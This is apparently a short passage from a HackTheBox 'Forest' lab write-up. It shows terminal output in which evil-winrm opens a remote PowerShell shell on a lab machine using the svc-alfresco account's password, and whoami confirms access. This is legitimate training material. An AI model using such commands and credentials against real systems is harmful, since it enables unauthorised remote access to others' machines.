 ┌──(kali㉿kali)-[~/forest]
└─$ evil-winrm -u svc-alfresco -p s3rvice -i 10.129.237.62
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco